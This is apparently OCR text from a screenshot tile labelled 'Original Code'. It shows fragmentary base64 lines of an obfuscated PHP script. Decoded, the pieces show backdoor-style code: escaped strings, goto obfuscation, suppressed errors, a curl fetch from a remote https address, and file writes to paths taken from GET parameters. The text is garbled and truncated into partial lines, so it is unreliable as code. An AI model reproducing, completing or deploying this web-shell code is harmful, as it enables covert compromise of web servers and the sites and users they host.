
Original Code
<?php
e
AJF9TRVJWRVJbIlwxMTBceDU0XDEyNFx4NTBcMTM3XHg0OFwxM
mXHg2Y1wxNjVceDIwXHgzYVw0MCIgLiAkX1NFUlZFUlsiXHg0N
ZOiBpZiAoZnVuY3Rpb25fZXhpc3RzKCJceDYzXDE2NVx4NzJcM
4KTsgY3VybF9zZXRvcHQoJGNoLCBDVVJMT1BUX1JFVFVSTlRSQ
kZ2l0dCA9IGZpbGVfZ2V0X2NvbnRlbnRzKCR4KSk7IH0gfSBlb
cMTU2XDE2NFwxNjMiKSkgeyBAKCRnaXR0ID0gZmlsZV9nZXRfY
wXDEwMVwxNDRceDZkXHg2OVwxNTZcNDBcNzJceDIwIiAuICRfU
zOyBtVmFxMTogJGtpbWUgPSAiXHg2Y1x4NmZcMTQ3XDE1MVwxN
YOiBlY2hvICJcNzRcNDFcMTA0XHg0Zlx4NDNceDU0XDEzMVx4N
fUzogJHMgPSAiXHg2OFwxNjRceDc0XHg3MFwxNjNcNzJcNTdcN
vcnRpbmcoMCk7IGdvdG8gVEJoX1M7IEFKbVpVOiAkeCA9ICRzI
2M1wxNDZceDY3Il0pKSB7ICRmID0gZm9wZW4oJF9HRVRbIlwxN
gIlwxNjNcNTUiIC4gJF9HRVRbIlwxNTNceDczXHg2NlwxNDciX
3NFwxNjRceDcwXHg3M1w3Mlw1N1x4MmZceDY3XHg2Zlx4NmZce
DTUJDMjsgQ01CQzI6IGlmICgkX1BPU1RbIlwxNjFcMTY1XHg2N